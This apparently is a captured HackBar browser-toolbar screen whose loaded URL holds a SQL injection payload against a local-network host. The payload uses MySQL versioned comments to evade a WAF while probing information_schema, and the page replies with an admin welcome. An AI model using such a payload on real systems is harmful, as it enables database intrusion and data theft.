 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL 192.168.20.123/user.php?id=1 and{`version`length((select/*!50000schema_name*/from/*!50000information_schema.schemata*/limit 0,1))>0}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacin
Hello admin , Welcome to login!